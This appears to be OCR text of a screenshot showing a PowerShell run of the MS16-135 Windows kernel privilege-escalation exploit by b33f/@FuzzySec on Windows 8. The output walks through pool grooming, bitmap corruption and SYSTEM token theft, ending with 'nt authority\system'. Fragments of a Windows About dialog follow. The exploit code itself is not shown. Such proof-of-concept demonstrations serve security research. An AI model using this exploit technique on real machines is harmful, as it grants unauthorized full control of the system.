 Windows PowerShell
PS C:\Users\b33f> whoami
win-7ibkr3ff8kl\b33f
PS C:\Users\b33f> .\Desktop\MS16-135.ps1
[by b33f -> @FuzzySec]
[?] Target is Win 8
[+] Bitmap dimensions: 0x760*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF90104054000
[+] Manager : FFFFF90104056000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF90104056250
[+] New manager bitmap pvScan0: FFFFF90104054050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF8031A9C4020
[+] SYSTEM _EPROCESS address: 0xFFFFFA8018CB4040
[+] PID: 4
[+] SYSTEM Token: 0xFFFFF8A00000551D
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFFA80193C1940
[+] PID: 1764
[+] PowerShell Token: 0xFFFFF8A00072D94A
[!] Duplicating SYSTEM token!
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>
About W
Win
Microsoft Windows
Version 6.2 (Build 9200)
© 2012 Microsoft Corporation. All righ
The Windows 8 Pro operating system
by trademark and other pending or ex
the United States and other countries
This product is licensed under the Mic
Terms to:
Windows User